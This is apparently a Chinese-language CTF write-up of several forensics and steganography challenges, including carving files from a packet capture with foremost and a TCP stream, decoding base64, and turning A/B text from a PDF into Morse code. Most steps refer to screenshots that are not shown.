



偶数未加密奇数加密

txt文件为base64的加密文件进行解密得到flag



## 功夫再高也怕菜刀

附件是一个流量包,使用foremost分离出一个有密码的压缩包,压缩包里的文件名为"flag.txt",所以剩下的就是找解压密码





选择第七个tcp流发现有个6666.jpg文件,使用TCP追踪流,复习下面蓝色部分。FFD8开头,FFD9结尾,并在中新建txt文件。 在010 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3nLqcMRR-1595552634317)(true)]中打开 txt文件





### stegano

使用浏览器打开pdf文档,全选另存为txt文档,打开发现



可以推测这是一个摩尔斯密码

将A用.替换 将B用-替换



再放到在线解密工具中,得到flag

